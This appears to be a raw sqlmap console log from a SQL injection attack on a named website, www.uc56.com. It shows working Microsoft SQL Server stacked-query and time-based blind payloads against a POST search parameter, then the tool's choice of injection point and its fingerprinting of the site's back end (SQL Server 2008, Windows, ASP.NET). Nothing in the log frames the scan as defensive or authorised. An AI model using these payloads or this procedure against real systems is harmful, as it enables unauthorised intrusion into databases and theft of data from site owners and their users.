 Parameter: KeyWork (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: area=0&KeyWork=' OR 'ns'='ns '; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: area=0&KeyWork=' OR 'ns'='ns ' WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: area, type: Single quoted string (default)
[1] place: POST, parameter: KeyWork, type: Single quoted string
[q] Quit
> 0
[16:06:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[16:06:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.uc56.com'
[*] shutting down at 16:06:07